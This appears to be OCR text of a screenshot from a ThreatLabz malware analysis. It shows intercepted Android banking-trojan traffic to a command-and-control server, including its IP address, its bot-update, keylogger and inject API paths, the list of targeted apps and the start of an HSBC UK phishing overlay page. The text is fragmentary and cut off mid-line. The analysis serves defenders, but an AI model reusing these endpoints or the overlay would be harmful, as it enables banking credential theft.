 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
3438 http://185.215.113.31:85 POST /api/botupdate ✓ 200 387 script 18
3437 http://185.215.113.31:85 GET /api/getkeyloggers 200 28109 JSON 18
3436 http://185.215.113.31:85 POST /api/getbotinjects ✓ 200 77688 JSON 18
3435 http://185.215.113.31:85 POST /api/botupdate ✓ 200 387 script 18
Request
Pretty Raw Hex \n
},
{
"package":"com.google.and
},
{
"package":"uk.co.hsbc.hsbcukmobilebanking"
},
{
"package":"com.android.settings"
},
{
"package":"com.
},
{
"package":"com.google.android.apps.we
},
{
"package":"com.android.
},
Response Page to inject for HSBC UK application
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Server: Rocket
5 Content-Length: 77542
6 Date: Wed, 08 May 2024 11:52:10 GMT
7
8 [{"application":"uk.co.hsbc.hsbcukmobilebanking","html":
"<!DOCTYPE html><html lang=\"en\"><head> <meta charset=\"UTF-8\"> <meta
name=\"viewport\" content=\"width=device-width, initial-scale=1.0\"> <
title>Document</title> <script src=\"https://ajax.googleapis.com/ajax/l
ibs/jquery/3.3.1/jquery.min.js\"></script> <script src=\"https://cdnjs.
cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.js\"></script>
<link rel=\"stylesheet\" href=\"https://maxcdn.bootstrapcdn.com/bootst
rap/4.1.0/css/bootstrap.min.css\"> <link rel=\"stylesheet\" href=\"http
s://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css
\"> <style>html{height: 100%;}body{padding: 0; margin: 0; background: u
rl('data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAeAAAAMgCAIAAAB0wSZfA
Inspector
Notes
zscaler™ | ThreatLabz